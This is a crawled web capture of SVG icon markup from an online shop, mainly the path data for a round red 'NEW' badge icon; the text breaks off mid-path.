<path fill-rule="evenodd" clip-rule="evenodd" d="M4 11.75C2.75736 11.75 1.75 12.7574 1.75 14V15.1883C1.75 15.2064 1.76311 15.2218 1.78097 15.2247C5.89972 15.8972 10.1003 15.8972 14.219 15.2247C14.2369 15.2218 14.25 15.2064 14.25 15.1883V14C14.25 12.7574 13.2426 11.75 12 11.75H11.6591C11.6328 11.75 11.6066 11.7542 11.5815 11.7623L10.716 12.045C8.95119 12.6212 7.04881 12.6212 5.28398 12.045L4.41847 11.7623C4.39342 11.7542 4.36722 11.75 4.34087 11.75H4ZM0.25 14C0.25 11.9289 1.92893 10.25 4 10.25H4.34087C4.52536 10.25 4.70869 10.2792 4.88407 10.3364L5.74959 10.6191C7.21187 11.0965 8.78813 11.0965 10.2504 10.6191L11.1159 10.3364C11.2913 10.2792 11.4746 10.25 11.6591 10.25H12C14.0711 10.25 15.75 11.9289 15.75 14V15.1883C15.75 15.9415 15.2041 16.5837 14.4607 16.7051C10.1819 17.4037 5.8181 17.4037 1.53927 16.7051C0.795884 16.5837 0.25 15.9415 0.25 15.1883V14Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/new.svg?v=1
body_size: 6074
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.5392 16.2337C64.4661 20.669 66.3082 25.8209 66.7792 31.2585L66.0081 31.1009C65.5251 25.9562 63.7854 21.0791 61.0441 16.8547L61.5392 16.2337V16.2337ZM52.2102 61.1844C47.7572 64.0905 42.5909 65.9073 37.1431 66.3483L37.3003 65.5788C42.4552 65.1253 47.346 63.4094 51.5877 60.6885L52.2102 61.1844ZM7.33247 51.6626C4.4812 47.258 2.69273 42.1613 2.24258 36.789L3.01247 36.9466C3.47471 42.026 5.16227 46.8464 7.8291 51.039L7.33247 51.6626V51.6626ZM16.7817 6.97764C21.1689 4.10558 26.2509 2.2914 31.6125 1.8114L31.4546 2.58356C26.3854 3.0749 21.5786 4.78627 17.4034 7.47313L16.7817 6.97764Z" fill="#C5C6C6"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.661 8.5949C53.7368 11.4394 62.8405 25.1553 59.996 39.2306C57.1516 53.3056 43.4357 62.4097 29.3603 59.5649C15.2854 56.7204 6.18123 43.0045 9.0257 28.9295C11.8706 14.8542 25.5861 5.75043 39.661 8.5949V8.5949Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M25.2089 28.8203H26.6062V39.3395H25.4791L20.0695 31.4803V39.3395H18.6718V28.8203H19.7989L25.2089 36.6647V28.8203V28.8203ZM30.258 38.017H35.1419V39.3395H28.8603V28.8203H35.0666V30.1427H30.258V33.3735H34.691V34.6808H30.258V38.017V38.017ZM39.0941 39.3395L36.0735 28.8203H37.546L39.9506 37.4762L42.5051 28.8203H43.9179L46.4725 37.4762L48.877 28.8203H50.3495L47.3289 39.3395H45.706L43.2115 30.9391L40.717 39.3395H39.0941V39.3395Z" fill="#FEFEFE"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 